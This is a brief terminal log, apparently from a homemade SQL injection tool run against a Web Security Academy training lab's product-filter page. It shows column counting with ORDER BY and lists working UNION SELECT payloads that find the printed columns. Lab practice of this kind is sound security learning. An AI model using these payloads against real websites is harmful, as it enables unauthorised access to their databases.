 # ./text https://ac931ffb1e79fbee803213510090006e.web-security-academy.net/filter?category=Accessories "'11'"
[+] Proceeding with injection to Test for number of columns using order by
200
200
500
[+] The order by method has Found 2 columns
[+] Proceeding with Null Method to Test for column that gets printed
[+] payload successfull :: position::1--> ' UNION SELECT '11', NULL--
[+] payload successfull :: position::2--> ' UNION SELECT NULL, '11'--
#